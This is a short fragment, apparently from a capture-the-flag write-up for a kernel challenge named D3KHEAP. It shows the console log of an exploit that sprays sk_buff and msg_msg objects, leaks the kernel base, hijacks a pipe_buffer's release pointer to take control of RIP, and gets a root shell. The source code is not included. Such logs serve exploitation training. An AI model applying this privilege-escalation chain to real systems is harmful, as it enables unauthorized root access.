 D3KHEAP
Boot took 3.13 seconds
/ $ ./exp
[*] Status has been saved.
[*] spray sk_buff...
[+] victim qid: 1033
[+] addr of primary msg of msg nearby victim: ffff8880053ee8a0
[+] addr of msg next to victim: ffff88800f859000
[+] addr of msg UAF object: ffff88800f858c00
[+] got anon_pipe_buf_ops: ffffffff8203fe40
[+] kernel base: ffffffff81000000 offset: 0
[*] spray sk_buff to hijack pipe_buffer...
[*] gadget: 0xffffffff812dbede
[*] free_pipe_info: 0xffffffff81327570
[*] trigger fake ops->release to hijack RIP...
[+] Succesfully gain the root privilege, trigerring root shell now...
/ # id
uid=0(root) gid=0
/ #